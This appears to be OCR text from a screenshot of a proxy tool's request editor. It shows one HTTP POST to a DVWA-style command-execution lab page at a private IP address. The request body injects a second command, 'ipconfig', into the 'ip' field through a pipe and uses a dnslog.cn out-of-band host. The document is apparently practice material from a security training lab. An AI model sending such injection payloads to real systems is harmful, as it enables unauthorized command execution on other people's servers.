 Request 数据包扫描 热加载 构造请求
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host ? : 192.168.10.10
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Origin: http://192.168.10.10
6 Referer: http://192.168.10.10/vulnerabilities/exec/
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Cookie: PHPSESSID=nlsdm5lco7bntj20apdgcc4ehb; security=low
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 44
14
15 ip=t2p8w7.dnslog.cn+%7C+ipconfig&Submit=Submit